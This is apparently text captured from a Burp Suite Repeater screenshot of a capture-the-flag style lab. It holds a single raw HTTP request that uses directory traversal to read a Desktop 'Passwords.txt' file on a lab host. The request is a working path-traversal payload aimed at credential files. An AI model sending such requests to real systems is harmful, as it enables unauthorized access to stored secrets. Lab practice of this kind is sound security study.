 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decode
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10